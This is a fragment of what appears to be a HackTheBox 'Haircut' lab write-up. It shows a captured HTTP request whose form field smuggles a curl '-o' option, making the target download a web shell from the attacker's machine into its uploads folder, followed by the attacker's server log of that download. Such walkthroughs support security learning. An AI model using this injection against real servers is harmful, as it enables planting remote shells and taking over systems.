 1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 formurl=-o /var/www/html/uploads/shell.php http://10.10.16.119/shell.php &submit=Go
root@Kali: ~/hackthebox/haircut
root@Kali: ~/hackthebox/haircut
root@Kali:~/hackthebox/haircut# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.24 - - [17/Jun/2020 12:39:58] "GET /shell.php HTTP/1.1" 200 -